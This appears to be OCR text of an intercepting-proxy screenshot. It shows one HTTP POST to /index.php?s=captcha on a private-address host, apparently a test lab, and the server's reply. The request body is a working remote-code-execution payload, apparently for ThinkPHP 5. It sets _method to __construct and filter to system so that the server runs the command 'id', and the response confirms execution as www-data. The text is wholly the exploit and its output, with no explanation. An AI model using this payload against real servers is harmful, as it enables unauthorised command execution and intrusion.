 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /index.php?s=captcha HTTP/1.1
2 Host: 192.168.3.14:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 72
11
12 _method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=id
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 22 May 2021 02:26:21 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.12
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 7386
9
10 uid=33(www-data) gid=33(www-data) groups=33(www-data)
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <meta charset="UTF-8">
15 <title>
System Error
</title>
16 <meta name="robots" content="noindex,nofollow" />
17 <meta name="viewport" content="width=device-width, init
18 <style>
/* Base */